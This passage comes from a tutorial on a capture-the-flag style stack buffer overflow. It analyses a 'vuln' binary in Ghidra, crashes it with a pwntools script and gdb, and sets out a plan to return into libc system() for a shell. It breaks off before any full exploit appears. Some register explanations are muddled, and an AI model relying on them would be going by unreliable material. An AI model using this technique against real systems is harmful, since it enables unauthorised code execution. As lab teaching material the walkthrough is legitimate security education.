
Double clicking on our binary in the project will open the binary in the file analyzer mode where Ghidra will analyze the binary and then show us the analyzed components. The default analysis options are fine to go with for now, so we can just let it analyze by clicking analyze.
Starting analysis

The first thing I like to do when analyzing a binary is hitting up the main function. With Ghidra, we can look up different functions, classes, symbols, etc. to locate them within the analyzed binary. By finding the function named main in the functions group, we’ll open up the symbol tree and find the main function.

We’ll do most of our work in the decompile view of the main function. Let’s walk through this function and see what’s happening. A lot of variables are being setup in the function right at the top. They might turn out to be interesting later, but for now, we can skip the entire big chunk of the lines of assembly code that are creating variables. Instead, let’s find where the main functionality is defined, which is what gets executed when the application is actually running.

We can see the project is setting the gid user, which might be interesting, we’ll come back to that later, if we need to. Next it’s taking a string and calling convert_case() on it with some offset. We can look into the convert_case() function if we want, but for the first pass, we can make an assumption the function is doing what it sounds like it is doing then we’ll assume it’s translating a string into some case language, which we can see when we run the program. The function and the output when we run the application changes the cases of letters, so we can be convinced this is where the converting the case of the introduction language “Welcome to my echo server” and then makes the system call puts to display it on the screen:
The interesting part of the function is the do-while loop all the way at the end. The do-while loop will run forever (until the program quits) where it calls the function do_stuff(). As this is the main loop of our program (which we can tell because the main function ends after the loop, let’s go take a peak at the do_stuff() function.

Since we’re using Ghidra and Ghidra can only decompile code into what it expects, it doesn’t necessarily mean it is able to discern that the variables and sizes are. Let’s take a moment and rename some symbols here so it is a little more sane to look at later. In the screenshot below, you can see I’ve gone ahead and renamed a few symbols:
- The allocated memory into
allocated_buffer - The newline character buffer
- The offset of the newline buffer (by clicking on the string and identifying it as
char(2))
This step is helpful for us in the future, but is an optional step.

This function looks like it’s doing something similar to the beginning of the program where it allocats a buffer, calls convert_case() on it, and then prints it to the screen. When we run the program, we can see this functionality printed in our terminal:

Okay, so now that we have a handle on the program, let’s open our pwner.py and execute the program which will open a process with the vuln binary.
#!/usr/bin/env python3

from pwn import process
p = process('./vuln')
## Our script will go here
p.interactive()

Awesome. Nothing crazy happened, it just executed the program as we expect. We’ll be able to use this pwner.py script to execute the program. Let’s see if we can break the execution of the code just like we did before manually, but this time using the script. We’ll pass in a bunch of junk characters (like a bunch of ‘A’ characters). But how many characters do we need to pass in before we get the program to break?
Let’s hop back to Ghidra and see if we can spot where it calls the loop:
void do_stuff(void)
{
    // ...
    while (offset < 100) {
        // ...
    }
    // ...
}
The program itself is calling scanf() to read in text input (which we can see in the assembly code) and then calling it again to read a single newline character. Once the newline character is reached, the program continues it’s execution where it then reads at most 112 characters into the allocated_buffer (which is what we renamed above) and calls the function convert_case() on them, just as it did in the main method. Since we have an offset and it’s hardcoded in the program (c allows you to shoot yourself in the foot) at 100, we can use this knowledge to narrow down the exact number of characters we can read to overflow our buffer.
Let’s pass in a lot of characters (something much bigger than the number of characters it’s reading) and see if the program crashes. Manually, we can copy and paste a bunch of A characters, but let’s investigate using our pwner.py script.
Before we get to trying to flood the allocated_buffer variable, let’s ensure we can pass some information into our program. Let’s update our pwner.py script to send a binary payload with ‘hello world’ into stdin and then read back from stdout to allow the do_stuff() function to complete.
#!/usr/bin/env python3

from pwn import process
p = process('./vuln')

# Construct the payload
payload = [
    b'hello world',
    b'\n',
]
# Convert the payload to a binary
payload = b''.join(payload)
# Send payload over to the program's stdin pipe
p.sendline(payload)
# Read from the stdout
p.recvline()
p.recvline()

p.interactive()
Simple script that runs and executes as though we were interacting with it through the terminal.
Great, so we know we can pass information into the program. Using Ctrl+C to kill the current execution, let’s send a much bigger payload as we were going to do before. Updating the payload, let’s send a big amount of characters. This procedure is the same as we did before manually, but this time we’re passing it in the script.
#!/usr/bin/env python3

from pwn import process
p = process('./vuln')

offset = 112 * 100
junk = b'A' * offset

payload = [
    junk,
]
# ...
p.interactive()
Using the
b''prefix in Python3 tells the interpreter that we’re sending abytesliteral. For more information on the literals in Python, check the docs here

Awesome. We’ve broken the binary again by sending a lot of characters into the program. Now we can use our pwner.py script instead of needing to use the command-line (although we’ll use the cli, command-line interface as well to do some manual investigation.
Let’s take a step back and redefine what our goal is. We want to find a way to run the system() command on the box running our binary. We’re trying to find a way to find the execution address to execute the system() command provided in the libc library to give us an execution shell on the host system running the application. To get any instruction executed, we’ll want to get the address of the register where it’s pushed on to the stack.
Said another way: we want to control what gets executed on the stack by pushing an address of the command we want to run on to the stack, so that when the application runs, it thinks it’s returning to a previous function it called in a normal way.
Because the addresses on the stack are shifted around due to the protections the binary was compiled with, we need to calculate what the address of the system() command is when the application is run. Finding this address is pretty easily done using the gdb program in conjunction with the help of gef.
First, let’s put our junk characters on our clipboard (a bunch of ‘A’ characters) using python at the command-line:
$ python -c "print(b'A' * 200)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Let’s copy and paste that output on to our clipboard and open the ./vuln binary using gdb and manually stepping through the program.
gdb ./vuln
With the gdb session open, let’s execute our script by using the run (or r command) and then passing in junk characters by pasting them in from our clipboard.
Great, we can see the program crashed at the return instruction at the bottom in do_stuff():
...
---- threads ----
[#0] Id 1, Name: "vuln", stopped 0x400770 in do_stuff (), reason: SIGSEGV
---- trace ----
[#0] 0x400770 ?? do_stuff()
As normal, the program will execute expecting the return address will be stored in the return stack pointer, the $rsp.
For familiarity with how programs generally run, when a function is called, the address of the function is stored on a return pointer, or the return stack pointer (
$rspin an x84 architecture). When the called function is finished, then the program will pop off the return pointer and call the address as the next flow.
Now the return address will be read whatever is on the stack, not what is in the instruction pointer, or the $rsp in the case of x86 architecture.
Here we’re asking the program to execute what’s on the instruction stack. However, with 64bit processors with NX enabled the program will check to see if what is on the stack is executable. The $rsi value here will look at what’s on the stack, instead of taking the $rip, it won’t execute the value on the stack; it will just explode. This is the reason why we’re not seeing A characters in the value of what’s contained in the $rip register.
Instead of checking the stack and trying to overflow it with the address we want to execute, let’s see what is contained on the stack that we’ll want to replace with the address of the system() call from libc.
Using gdb again, let’s take a peek at the stack by examining the value of the pointer of the stack contained in the $rsp register. In gdb, we’ll use the x keyword and then g (which stands for giant, a 64-byte value) followed by x, because we want to display the value in a hexidecimal format:
